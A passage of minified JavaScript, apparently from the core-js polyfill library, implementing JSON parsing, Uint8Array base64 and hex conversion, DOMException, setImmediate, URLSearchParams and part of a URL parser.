i=this.fork(r).string(),a=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(ZP,r),i=this.fork(r).parse(),MP(o,a,i),MP(n,a,i.value),r=this.until([",","}"],i.end);var u=WP(t,r);if(","===u)e=!0,r++;else if("}"===u){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(ZP,r),"]"===WP(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(JP(o,i),JP(n,i.value),r=this.until([",","]"],i.end),","===WP(t,r))e=!0,r++;else if("]"===WP(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=DP(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===WP(t,e)&&e++,"0"===WP(t,e))e++;else{if(!YP(QP,WP(t,e)))throw new zP("Failed to parse number at: "+e);e=this.skip(KP,e+1)}if(("."===WP(t,e)&&(e=this.skip(KP,e+1)),"e"===WP(t,e)||"E"===WP(t,e))&&(e++,"+"!==WP(t,e)&&"-"!==WP(t,e)||e++,e===(e=this.skip(KP,e))))throw new zP("Failed to parse number's exponent value at: "+e);return this.node(0,HP(GP(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(GP(this.source,e,n)!==r)throw new zP("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&YP(t,WP(e,r));r++);return r},until:function(t,r){r=this.skip(ZP,r);for(var e=WP(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new zP('Unexpected character: "'+e+'" at: '+r)}};var ok=NP(function(){var t,r="9007199254740993";return qP(r,function(r,e,n){t=n.source}),t!==r}),ik=BP&&!NP(function(){return 1/qP("-0 \t")!=-1/0});AP({target:"JSON",stat:!0,forced:ok},{parse:function(t,r){return ik&&!kP(r)?qP(t):function(t,r){t=CP(t);var e=new nk(t,0),n=e.parse(),o=n.value,i=e.skip(ZP,n.end);if(i<t.length)throw new zP('Unexpected extra character: "'+WP(t,i)+'" after the parsed data at: '+i);return kP(r)?tk({"":o},"",r,n):o}(t,r)}});var ak=H,uk=String,ck=TypeError,fk=function(t){if(void 0===t||ak(t))return t;throw new ck(uk(t)+" is not an object or undefined")},sk=TypeError,hk=function(t){if("string"==typeof t)return t;throw new sk("Argument is not a string")},lk="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",pk=lk+"+/",vk=lk+"-_",dk=function(t){for(var r={},e=0;e<64;e++)r[t.charAt(e)]=e;return r},gk={i2c:pk,c2i:dk(pk),i2cUrl:vk,c2iUrl:dk(vk)},yk=TypeError,wk=function(t){var r=t&&t.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new yk("Incorrect `alphabet` option")},mk=e,bk=E,Ek=fk,Sk=hk,Rk=Ht,Ak=wk,xk=Qh,Ok=gk.c2i,Ik=gk.c2iUrl,Tk=mk.SyntaxError,Pk=mk.TypeError,kk=bk("".charAt),Uk=function(t,r){for(var e=t.length;r<e;r++){var n=kk(t,r);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return r},Lk=function(t,r,e){var n=t.length;n<4&&(t+=2===n?"AA":"A");var o=(r[kk(t,0)]<<18)+(r[kk(t,1)]<<12)+(r[kk(t,2)]<<6)+r[kk(t,3)],i=[o>>16&255,o>>8&255,255&o];if(2===n){if(e&&0!==i[1])throw new Tk("Extra bits");return[i[0]]}if(3===n){if(e&&0!==i[2])throw new Tk("Extra bits");return[i[0],i[1]]}return i},jk=function(t,r,e){for(var n=r.length,o=0;o<n;o++)t[e+o]=r[o];return e+n},Ck=fo,_k=TypeError,Mk=function(t){if("Uint8Array"===Ck(t))return t;throw new _k("Argument is not an Uint8Array")},Nk=ro,Dk=function(t,r,e,n){Sk(t),Ek(r);var o="base64"===Ak(r)?Ok:Ik,i=r?r.lastChunkHandling:void 0;if(void 0===i&&(i="loose"),"loose"!==i&&"strict"!==i&&"stop-before-partial"!==i)throw new Pk("Incorrect `lastChunkHandling` option");e&&xk(e.buffer);var a=t.length,u=e||[],c=0,f=0,s="",h=0;if(n)for(;;){if((h=Uk(t,h))===a){if(s.length>0){if("stop-before-partial"===i)break;if("loose"!==i)throw new Tk("Missing padding");if(1===s.length)throw new Tk("Malformed padding: exactly one additional character");c=jk(u,Lk(s,o,!1),c)}f=a;break}var l=kk(t,h);if(++h,"="===l){if(s.length<2)throw new Tk("Padding is too early");if(h=Uk(t,h),2===s.length){if(h===a){if("stop-before-partial"===i)break;throw new Tk("Malformed padding: only one =")}"="===kk(t,h)&&(++h,h=Uk(t,h))}if(h<a)throw new Tk("Unexpected character after padding");c=jk(u,Lk(s,o,"strict"===i),c),f=a;break}if(!Rk(o,l))throw new Tk("Unexpected character");var p=n-c;if(1===p&&2===s.length||2===p&&3===s.length)break;if(4===(s+=l).length&&(c=jk(u,Lk(s,o,!1),c),s="",f=h,c===n))break}return{bytes:u,read:f,written:c}},Bk=Mk,Fk=e.Uint8Array,Hk=!Fk||!Fk.prototype.setFromBase64||!function(){var t=new Fk([255,255,255,255,255]);try{return void t.setFromBase64("",null)}catch(mH){}try{return void t.setFromBase64("a")}catch(mH){}try{t.setFromBase64("MjYyZg===")}catch(mH){return 50===t[0]&&54===t[1]&&50===t[2]&&255===t[3]&&255===t[4]}}();Fk&&Nk({target:"Uint8Array",proto:!0,forced:Hk},{setFromBase64:function(t){Bk(this);var r=Dk(t,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:r.read,written:r.written}}});var zk=e,qk=E,$k=zk.Uint8Array,Vk=zk.SyntaxError,Wk=zk.parseInt,Gk=Math.min,Yk=/[^\da-f]/i,Jk=qk(Yk.exec),Kk=qk("".slice),Qk=ro,Xk=hk,Zk=Mk,tU=Qh,rU=function(t,r){var e=t.length;if(e%2!=0)throw new Vk("String should be an even number of characters");for(var n=r?Gk(r.length,e/2):e/2,o=r||new $k(n),i=0,a=0;a<n;){var u=Kk(t,i,i+=2);if(Jk(Yk,u))throw new Vk("String should only contain hex characters");o[a++]=Wk(u,16)}return{bytes:o,read:i}};e.Uint8Array&&Qk({target:"Uint8Array",proto:!0},{setFromHex:function(t){Zk(this),Xk(t),tU(this.buffer);var r=rU(t,this).read;return{read:r,written:r/2}}});var eU=ro,nU=e,oU=fk,iU=Mk,aU=Qh,uU=wk,cU=gk.i2c,fU=gk.i2cUrl,sU=E("".charAt),hU=nU.Uint8Array,lU=!hU||!hU.prototype.toBase64||!function(){try{(new hU).toBase64(null)}catch(mH){return!0}}();hU&&eU({target:"Uint8Array",proto:!0,forced:lU},{toBase64:function(){var t=iU(this),r=arguments.length?oU(arguments[0]):void 0,e="base64"===uU(r)?cU:fU,n=!!r&&!!r.omitPadding;aU(this.buffer);for(var o,i="",a=0,u=t.length,c=function(t){return sU(e,o>>6*t&63)};a+2<u;a+=3)o=(t[a]<<16)+(t[a+1]<<8)+t[a+2],i+=c(3)+c(2)+c(1)+c(0);return a+2===u?(o=(t[a]<<16)+(t[a+1]<<8),i+=c(3)+c(2)+c(1)+(n?"":"=")):a+1===u&&(o=t[a]<<16,i+=c(3)+c(2)+(n?"":"==")),i}});var pU=ro,vU=e,dU=Mk,gU=Qh,yU=E(1.1.toString),wU=vU.Uint8Array,mU=!wU||!wU.prototype.toHex||!function(){try{return"ffffffffffffffff"===new wU([255,255,255,255,255,255,255,255]).toHex()}catch(mH){return!1}}();wU&&pU({target:"Uint8Array",proto:!0,forced:mU},{toHex:function(){dU(this),gU(this.buffer);for(var t="",r=0,e=this.length;r<e;r++){var n=yU(this[r],16);t+=1===n.length?"0"+n:n}return t}});var bU=gr("span").classList,EU=bU&&bU.constructor&&bU.constructor.prototype,SU=EU===Object.prototype?void 0:EU,RU=e,AU={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},xU=SU,OU=Ac,IU=Gr,TU=Du,PU=rr("iterator"),kU=OU.values,UU=function(t,r){if(t){if(t[PU]!==kU)try{IU(t,PU,kU)}catch(mH){t[PU]=kU}if(TU(t,r,!0),AU[r])for(var e in OU)if(t[e]!==OU[e])try{IU(t,e,OU[e])}catch(mH){t[e]=OU[e]}}};for(var LU in AU)UU(RU[LU]&&RU[LU].prototype,LU);UU(xU,"DOMTokenList");var jU=ro,CU=e,_U=$,MU=g,NU=Tr.f,DU=Ht,BU=Yf,FU=oi,HU=ai,zU={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},qU=vi,$U=i,VU="DOMException",WU=_U("Error"),GU=_U(VU),YU=function(){BU(this,JU);var t=arguments.length,r=HU(t<1?void 0:arguments[0]),e=HU(t<2?void 0:arguments[1],"Error"),n=new GU(r,e),o=new WU(r);return o.name=VU,NU(n,"stack",MU(1,qU(o.stack,1))),FU(n,this,YU),n},JU=YU.prototype=GU.prototype,KU="stack"in new WU(VU),QU="stack"in new GU(1,2),XU=GU&&$U&&Object.getOwnPropertyDescriptor(CU,VU),ZU=!(!XU||XU.writable&&XU.configurable),tL=KU&&!ZU&&!QU;jU({global:!0,constructor:!0,forced:tL},{DOMException:tL?YU:GU});var rL=_U(VU),eL=rL.prototype;if(eL.constructor!==rL)for(var nL in NU(eL,"constructor",MU(1,rL)),zU)if(DU(zU,nL)){var oL=zU[nL],iL=oL.s;DU(rL,iL)||NU(rL,iL,MU(6,oL.c))}var aL=my.clear;ro({global:!0,bind:!0,enumerable:!0,forced:e.clearImmediate!==aL},{clearImmediate:aL});var uL=e,cL=Fo,fL=B,sL=Jc,hL=Y,lL=uf,pL=Vg,vL=uL.Function,dL=/MSIE .\./.test(hL)||"BUN"===sL&&function(){var t=uL.Bun.version.split(".");return t.length<3||"0"===t[0]&&(t[1]<3||"3"===t[1]&&"0"===t[2])}(),gL=ro,yL=e,wL=my.set,mL=function(t,r){var e=r?2:1;return dL?function(n,o){var i=pL(arguments.length,1)>e,a=fL(n)?n:vL(n),u=i?lL(arguments,e):[],c=i?function(){cL(a,this,u)}:a;return r?t(c,o):t(c)}:t},bL=yL.setImmediate?mL(wL,!1):wL;gL({global:!0,bind:!0,enumerable:!0,forced:yL.setImmediate!==bL},{setImmediate:bL});var EL=e,SL=Jy,RL=yt,AL=Vg,xL=i;ro({global:!0,enumerable:!0,dontCallGetSet:!0,forced:o(function(){return xL&&1!==Object.getOwnPropertyDescriptor(EL,"queueMicrotask").value.length})},{queueMicrotask:function(t){AL(arguments.length,1),SL(RL(t))}});var OL=ro,IL=e,TL=go,PL=i,kL=TypeError,UL=Object.defineProperty,LL=IL.self!==IL;try{if(PL){var jL=Object.getOwnPropertyDescriptor(IL,"self");!LL&&jL&&jL.get&&jL.enumerable||TL(IL,"self",{get:function(){return IL},set:function(t){if(this!==IL)throw new kL("Illegal invocation");UL(IL,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else OL({global:!0,simple:!0,forced:LL},{self:IL})}catch(mH){}var CL=uA.charAt,_L=lo,ML=Te,NL=hc,DL=lc,BL="String Iterator",FL=ML.set,HL=ML.getterFor(BL);NL(String,"String",function(t){FL(this,{type:BL,string:_L(t),index:0})},function(){var t,r=HL(this),e=r.string,n=r.index;return n>=e.length?DL(void 0,!0):(t=CL(e,n),r.index+=t.length,DL(t,!1))});var zL=o,qL=i,$L=rr("iterator"),VL=!zL(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),r=t.searchParams,e=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",r.forEach(function(t,e){r.delete("b"),n+=e+t}),e.delete("a",2),e.delete("b",void 0),!r.size&&!qL||!r.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[$L]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}),WL=i,GL=E,YL=f,JL=o,KL=$i,QL=In,XL=s,ZL=Dt,tj=k,rj=Object.assign,ej=Object.defineProperty,nj=GL([].concat),oj=!rj||JL(function(){if(WL&&1!==rj({b:1},rj(ej({},"a",{enumerable:!0,get:function(){ej(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},e=Symbol("assign detection"),n="abcdefghijklmnopqrst";return t[e]=7,n.split("").forEach(function(t){r[t]=t}),7!==rj({},t)[e]||KL(rj({},r)).join("")!==n})?function(t,r){for(var e=ZL(t),n=arguments.length,o=1,i=QL.f,a=XL.f;n>o;)for(var u,c=tj(arguments[o++]),f=i?nj(KL(c),i(c)):KL(c),s=f.length,h=0;s>h;)u=f[h++],WL&&!YL(a,c,u)||(e[u]=c[u]);return e}:rj,ij=ja,aj=f,uj=Dt,cj=bv,fj=cp,sj=Xa,hj=ln,lj=Dl,pj=Ep,vj=vp,dj=Array,gj=E,yj=2147483647,wj=/[^\0-\u007E]/,mj=/[.\u3002\uFF0E\uFF61]/g,bj="Overflow: input needs wider integers to process",Ej=RangeError,Sj=gj(mj.exec),Rj=Math.floor,Aj=String.fromCharCode,xj=gj("".charCodeAt),Oj=gj([].join),Ij=gj([].push),Tj=gj("".replace),Pj=gj("".split),kj=gj("".toLowerCase),Uj=function(t){return t+22+75*(t<26)},Lj=function(t,r,e){var n=0;for(t=e?Rj(t/700):t>>1,t+=Rj(t/r);t>455;)t=Rj(t/35),n+=36;return Rj(n+36*t/(t+38))},jj=function(t){var r=[];t=function(t){for(var r=[],e=0,n=t.length;e<n;){var o=xj(t,e++);if(o>=55296&&o<=56319&&e<n){var i=xj(t,e++);56320==(64512&i)?Ij(r,((1023&o)<<10)+(1023&i)+65536):(Ij(r,o),e--)}else Ij(r,o)}return r}(t);var e,n,o=t.length,i=128,a=0,u=72;for(e=0;e<t.length;e++)(n=t[e])<128&&Ij(r,Aj(n));var c=r.length,f=c;for(c&&Ij(r,"-");f<o;){var s=yj;for(e=0;e<t.length;e++)(n=t[e])>=i&&n<s&&(s=n);var h=f+1;if(s-i>Rj((yj-a)/h))throw new Ej(bj);for(a+=(s-i)*h,i=s,e=0;e<t.length;e++){if((n=t[e])<i&&++a>yj)throw new Ej(bj);if(n===i){for(var l=a,p=36;;){var v=p<=u?1:p>=u+26?26:p-u;if(l<v)break;var d=l-v,g=36-v;Ij(r,Aj(Uj(v+d%g))),l=Rj(d/g),p+=36}Ij(r,Aj(Uj(l))),u=Lj(a,h,f===c),a=0,f++}}a++,i++}return Oj(r,"")},Cj=ro,_j=E,Mj=un,Nj=RangeError,Dj=String.fromCharCode,Bj=String.fromCodePoint,Fj=_j([].join);Cj({target:"String",stat:!0,arity:1,forced:!!Bj&&1!==Bj.length},{fromCodePoint:function(t){for(var r,e=[],n=arguments.length,o=0;n>o;){if(r=+arguments[o++],Mj(r,1114111)!==r)throw new Nj(r+" is not a valid code point");e[o]=r<65536?Dj(r):Dj(55296+((r-=65536)>>10),r%1024+56320)}return Fj(e,"")}});var Hj=ro,zj=e,qj=Ry,$j=$,Vj=f,Wj=E,Gj=i,Yj=VL,Jj=Qe,Kj=go,Qj=Vf,Xj=Du,Zj=Vu,tC=Te,rC=Yf,eC=B,nC=Ht,oC=ja,iC=fo,aC=jr,uC=H,cC=lo,fC=la,sC=g,hC=Ep,lC=vp,pC=lc,vC=Vg,dC=hf,gC=rr("iterator"),yC="URLSearchParams",wC=yC+"Iterator",mC=tC.set,bC=tC.getterFor(yC),EC=tC.getterFor(wC),SC=qj("fetch"),RC=qj("Request"),AC=qj("Headers"),xC=RC&&RC.prototype,OC=AC&&AC.prototype,IC=zj.TypeError,TC=zj.encodeURIComponent,PC=String.fromCharCode,kC=$j("String","fromCodePoint"),UC=parseInt,LC=Wj("".charAt),jC=Wj([].join),CC=Wj([].push),_C=Wj("".replace),MC=Wj([].shift),NC=Wj([].splice),DC=Wj("".split),BC=Wj("".slice),FC=Wj(/./.exec),HC=/\+/g,zC=/^[0-9a-f]+$/i,qC=function(t,r){var e=BC(t,r,r+2);return FC(zC,e)?UC(e,16):NaN},$C=function(t){for(var r=0,e=128;e>0&&0!==(t&e);e>>=1)r++;return r},VC=function(t){var r=null;switch(t.length){case 1:r=t[0];break;case 2:r=(31&t[0])<<6|63&t[1];break;case 3:r=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:r=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return r>1114111?null:r},WC=function(t){for(var r=(t=_C(t,HC," ")).length,e="",n=0;n<r;){var o=LC(t,n);if("%"===o){if("%"===LC(t,n+1)||n+3>r){e+="%",n++;continue}var i=qC(t,n+1);if(i!=i){e+=o,n++;continue}n+=2;var a=$C(i);if(0===a)o=PC(i);else{if(1===a||a>4){e+="�",n++;continue}for(var u=[i],c=1;c<a&&!(++n+3>r||"%"!==LC(t,n));){var f=qC(t,n+1);if(f!=f){n+=3;break}if(f>191||f<128)break;CC(u,f),n+=2,c++}if(u.length!==a){e+="�";continue}var s=VC(u);null===s?e+="�":o=kC(s)}}e+=o,n++}return e},GC=/[!'()~]|%20/g,YC={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},JC=function(t){return YC[t]},KC=function(t){return _C(TC(t),GC,JC)},QC=Zj(function(t,r){mC(this,{type:wC,target:bC(t).entries,index:0,kind:r})},yC,function(){var t=EC(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,pC(void 0,!0);var n=r[e];switch(t.kind){case"keys":return pC(n.key,!1);case"values":return pC(n.value,!1)}return pC([n.key,n.value],!1)},!0),XC=function(t){this.entries=[],this.url=null,void 0!==t&&(uC(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===LC(t,0)?BC(t,1):t:cC(t)))};XC.prototype={type:yC,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var r,e,n,o,i,a,u,c=this.entries,f=lC(t);if(f)for(e=(r=hC(t,f)).next;!(n=Vj(e,r)).done;){if(i=(o=hC(aC(n.value))).next,(a=Vj(i,o)).done||(u=Vj(i,o)).done||!Vj(i,o).done)throw new IC("Expected sequence with length 2");CC(c,{key:cC(a.value),value:cC(u.value)})}else for(var s in t)nC(t,s)&&CC(c,{key:s,value:cC(t[s])})},parseQuery:function(t){if(t)for(var r,e,n=this.entries,o=DC(t,"&"),i=0;i<o.length;)(r=o[i++]).length&&(e=DC(r,"="),CC(n,{key:WC(MC(e)),value:WC(jC(e,"="))}))},serialize:function(){for(var t,r=this.entries,e=[],n=0;n<r.length;)t=r[n++],CC(e,KC(t.key)+"="+KC(t.value));return jC(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var ZC=function(){rC(this,t_);var t=mC(this,new XC(arguments.length>0?arguments[0]:void 0));Gj||(this.size=t.entries.length)},t_=ZC.prototype;if(Qj(t_,{append:function(t,r){var e=bC(this);vC(arguments.length,2),CC(e.entries,{key:cC(t),value:cC(r)}),Gj||this.length++,e.updateURL()},delete:function(t){for(var r=bC(this),e=vC(arguments.length,1),n=r.entries,o=cC(t),i=e<2?void 0:arguments[1],a=void 0===i?i:cC(i),u=0;u<n.length;){var c=n[u];if(c.key!==o||void 0!==a&&c.value!==a)u++;else if(NC(n,u,1),void 0!==a)break}Gj||(this.size=n.length),r.updateURL()},get:function(t){var r=bC(this).entries;vC(arguments.length,1);for(var e=cC(t),n=0;n<r.length;n++)if(r[n].key===e)return r[n].value;return null},getAll:function(t){var r=bC(this).entries;vC(arguments.length,1);for(var e=cC(t),n=[],o=0;o<r.length;o++)r[o].key===e&&CC(n,r[o].value);return n},has:function(t){for(var r=bC(this).entries,e=vC(arguments.length,1),n=cC(t),o=e<2?void 0:arguments[1],i=void 0===o?o:cC(o),a=0;a<r.length;){var u=r[a++];if(u.key===n&&(void 0===i||u.value===i))return!0}return!1},set:function(t,r){var e=bC(this);vC(arguments.length,1);for(var n,o=e.entries,i=!1,a=cC(t),u=cC(r),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?NC(o,c--,1):(i=!0,n.value=u));i||CC(o,{key:a,value:u}),Gj||(this.size=o.length),e.updateURL()},sort:function(){var t=bC(this);dC(t.entries,function(t,r){return t.key>r.key?1:-1}),t.updateURL()},forEach:function(t){for(var r,e=bC(this).entries,n=oC(t,arguments.length>1?arguments[1]:void 0),o=0;o<e.length;)n((r=e[o++]).value,r.key,this)},keys:function(){return new QC(this,"keys")},values:function(){return new QC(this,"values")},entries:function(){return new QC(this,"entries")}},{enumerable:!0}),Jj(t_,gC,t_.entries,{name:"entries"}),Jj(t_,"toString",function(){return bC(this).serialize()},{enumerable:!0}),Gj&&Kj(t_,"size",{get:function(){return bC(this).entries.length},configurable:!0,enumerable:!0}),Xj(ZC,yC),Hj({global:!0,constructor:!0,forced:!Yj},{URLSearchParams:ZC}),!Yj&&eC(AC)){var r_=Wj(OC.has),e_=Wj(OC.set),n_=function(t){if(uC(t)){var r,e=t.body;if(iC(e)===yC)return r=t.headers?new AC(t.headers):new AC,r_(r,"content-type")||e_(r,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),fC(t,{body:sC(0,cC(e)),headers:sC(0,r)})}return t};if(eC(SC)&&Hj({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return SC(t,arguments.length>1?n_(arguments[1]):{})}}),eC(RC)){var o_=function(t){return rC(this,xC),new RC(t,arguments.length>1?n_(arguments[1]):{})};xC.constructor=o_,o_.prototype=xC,Hj({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:o_})}}var i_,a_=ro,u_=i,c_=VL,f_=e,s_=ja,h_=E,l_=Qe,p_=go,v_=Yf,d_=Ht,g_=oj,y_=function(t){var r=uj(t),e=sj(this),n=arguments.length,o=n>1?arguments[1]:void 0,i=void 0!==o;i&&(o=ij(o,n>2?arguments[2]:void 0));var a,u,c,f,s,h,l=vj(r),p=0;if(!l||this===dj&&fj(l))for(a=hj(r),u=e?new this(a):dj(a);a>p;p++)h=i?o(r[p],p):r[p],lj(u,p,h);else for(u=e?new this:[],s=(f=pj(r,l)).next;!(c=aj(s,f)).done;p++)h=i?cj(f,o,[c.value,p],!0):c.value,lj(u,p,h);return u.length=p,u},w_=uf,m_=uA.codeAt,b_=function(t){var r,e,n=[],o=Pj(Tj(kj(t),mj,"."),".");for(r=0;r<o.length;r++)e=o[r],Ij(n,Sj(wj,e)?"xn--"+jj(e):e);return Oj(n,".")},E_=lo,S_=Du,R_=Vg,A_={URLSearchParams:ZC,getState:bC},x_=Te,O_=x_.set,I_=x_.getterFor("URL"),T_=A_.URLSearchParams,P_=A_.getState,k_=f_.URL,U_=f_.TypeError,L_=f_.parseInt,j_=Math.floor,C_=Math.pow,__=h_("".charAt),M_=h_(/./.exec),N_=h_([].join),D_=h_(1.1.toString),B_=h_([].pop),F_=h_([].push),H_=h_("".replace),z_=h_([].shift),q_=h_("".split),$_=h_("".slice),V_=h_("".toLowerCase),W_=h_([].unshift),G_="Invalid scheme",Y_="Invalid host",J_="Invalid port",K_=/[a-z]/i,Q_=/[\d+-.a-z]/i,X_=/\d/,Z_=/^0x/i,tM=/^[0-7]+$/,rM=/^\d+$/,eM=/^[\da-f]+$/i,nM=/[\0\t\n\r #%/:<>?@[\\\]^|]/,oM=/[\0\t\n\r #/:<>?@[\\\]^|]/,iM=/^[\u0000-\u0020]+/,aM=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,uM=/[\t\n\r]/g,cM=function(t){var r,e,n,o;if("number"==typeof t){for(r=[],e=0;e<4;e++)W_(r,t%256),t=j_(t/256);return N_(r,".")}if("object"==typeof t){for(r="",n=function(t){for(var r=null,e=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>e&&(r=n,e=o),n=null,o=0):(null===n&&(n=i),++o);return o>e?n:r}(t),e=0;e<8;e++)o&&0===t[e]||(o&&(o=!1),n===e?(r+=e?":":"::",o=!0):(r+=D_(t[e],16),e<7&&(r+=":")));return"["+r+"]"}return t},fM={},sM=g_({},fM,{" ":1,'"':1,"<":1,">":1,"`":1}),hM=g_({},sM,{"#":1,"?":1,"{":1,"}":1}),lM=g_({},hM,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),pM=function(t,r){var e=m_(t,0);return e>32&&e<127&&!d_(r,t)?t:encodeURIComponent(t)},vM={ftp:21,file:null,http:80,https:443,ws:80,wss:443},dM=function(t,r){var e;return 2===t.length&&M_(K_,__(t,0))&&(":"===(e=__(t,1))||!r&&"|"===e)},gM=function(t){var r;return t.length>1&&dM($_(t,0,2))&&(2===t.length||"/"===(r=__(t,2))||"\\"===r||"?"===r||"#"===r)},yM=function(t){return"."===t||"%2e"===V_(t)},wM=function(t){return".."===(t=V_(t))||"%2e."===t||".%2e"===t||"%2e%2e"===t},mM={},bM={},EM={},SM={},RM={},AM={},xM={},OM={},IM={},TM={},PM={},kM={},UM={},LM={},jM={},CM={},_M={},MM={},NM={},DM={},BM={},FM=function(t,r,e){var n,o,i,a=E_(t);if(r){if(o=this.parse(a))throw new U_(o);this.searchParams=null}else{if(void 0!==e&&(n=new FM(e,!0)),o=this.parse(a,null,n))throw new U_(o);(i=P_(new T_)).bindURL(this),this.searchParams=i}};FM.prototype={type:"URL",parse:function(t,r,e){var n,o,i,a,u=this,c=r||mM,f=0,s="",h=!1,l=!1,p=!1;for(t=E_(t),r||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=H_(t,iM,""),t=H_(t,aM,"$1")),t=H_(t,uM,""),n=y_(t);f<=n.length;){switch(o=n[f],c){case mM:if(!o||!M_(K_,o)){if(r)return G_;c=EM;continue}s+=V_(o),c=bM;break;case bM:if(o&&(M_(Q_,o)||"+"===o||"-"===o||"."===o))s+=V_(o);else{if(":"!==o){if(r)return G_;s="",c=EM,f=0;continue}if(r&&(u.isSpecial()!==d_(vM,s)||"file"===s&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=s,r)return void(u.isSpecial()&&vM[u.scheme]===u.port&&(u.port=null));s="","file"===u.scheme?c=LM:u.isSpecial()&&e&&e.scheme===u.scheme?c=SM:u.isSpecial()?c=OM:"/"===n[f+1]?(c=RM,f++):(u.cannotBeABaseURL=!0,F_(u.path,""),c=NM)}break;case EM:if(!e||e.cannotBeABaseURL&&"#"!==o)return G_;if(e.cannotBeABaseURL&&"#"===o){u.scheme=e.scheme,u.path=w_(e.path),u.query=e.query,u.fragment="",u.cannotBeABaseURL=!0,c=BM;break}c="file"===e.scheme?LM:AM;continue;case SM:if("/"!==o||"/"!==n[f+1]){c=AM;continue}c=IM,f++;break;case RM:if("/"===o){c=TM;break}c=MM;continue;case AM:if(u.scheme=e.scheme,o===i_)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query=e.query;else if("/"===o||"\\"===o&&u.isSpecial())c=xM;else 